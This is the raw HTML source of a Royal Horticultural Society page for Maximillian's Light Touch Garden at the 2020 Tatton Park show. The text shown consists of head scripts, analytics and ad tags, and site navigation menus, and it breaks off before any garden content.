

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/gardens/2020/maximillian%E2%80%99s-light-touch-garden
body_size: 13717
content:



<!DOCTYPE html>
<html lang="en-gb" class="show t-tatton" data-page-template="ShowGardensDetailsV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	See Maximillian&#39;s Light Touch Young Designer Garden at RHS Flower Show Tatton Park 2020 / RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                          

                }
        </script>
	<!-- End Ads -->


    <base href="/">

     
    <base href="/wwwroot/js/bundles/v2/show-gardens/browser">  

    

<meta property="og:title" content="Maximillian’s Light Touch Garden">
<meta property="og:description" content="">
<meta property="og:url" content="http://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/gardens/2020/maximillian’s-light-touch-garden">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="Maximillian’s Light Touch Garden" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Maximillian’s Light Touch Garden">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/gardens/2020/maximillian’s-light-touch-garden">

<meta name="server-id" content="web-11" />


    <meta name="ssr" content="true">
<link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/theme.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Find out about the stunning selection of gardens at the RHS Flower Show Tatton Park 2024" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, flower show, tatton park, information, features, garden, young designer, show gardens, 2024" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
